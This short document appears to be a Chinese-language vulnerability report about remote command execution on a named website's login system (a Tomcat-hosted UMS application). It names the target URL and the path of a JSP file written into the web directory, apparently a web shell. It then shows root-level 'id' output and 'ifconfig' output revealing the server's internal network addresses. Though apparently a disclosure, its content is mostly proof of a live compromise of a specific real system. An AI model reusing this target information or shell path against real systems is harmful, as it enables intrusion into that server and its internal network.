 检测地址: http://www.yoyic.com/ums/login.shtml UTF-8 50 写入内容
测试命令: ifconfig
命令执行 网站目录 写入 测试漏洞 /opt/apache-tomcat-7.0.19/webapps/ums/guige.jsp
-->>id
uid=0(root) gid=0(root) ?=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),488(pkcs11)
-->>ifconfig
eth4 Link encap:Ethernet HWaddr 00:50:56:A4:40:C5
inet addr:172.16.30.29 Bcast:172.16.30.63 Mask:255.255.255.192
inet6 addr: fe80::250:56ff:fea4:40c5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3338658762 errors:0 dropped:0 overruns:0 frame:0
TX packets:1119666059 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1833226818 (1.7 GiB) TX bytes:3449370460 (3.2 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4049992 errors:0 dropped:0 overruns:0 frame:0
TX packets:4049992 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:206410894 (196.8 MiB) TX bytes:206410894 (196.8 MiB)